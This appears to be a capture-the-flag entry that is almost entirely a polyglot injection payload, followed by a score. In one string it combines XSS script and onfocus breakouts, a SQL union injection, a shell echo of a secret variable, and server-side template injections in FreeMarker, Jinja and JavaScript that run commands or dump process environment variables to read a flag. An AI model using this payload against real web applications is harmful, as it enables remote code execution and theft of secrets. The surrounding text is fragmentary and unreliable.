 age--/*"/**/</script><script>alert(FLAG)</script>" tabindex=1 autofocus onfocus="alert(FLAG)" #'
union select flag from flag--
/*
EOF
echo $FLAG
${"freemarker.template.utility.Execute"?new()("printenv FLAG")}{%set a=cycler.__init__.__globals__.os.popen('echo $FLAG').read()~'{{"".constructor.constructor("return process.env")()}}'%}{{a}}
</> </> </> </> SQL SQL >_ >_ <#>
Score: 10663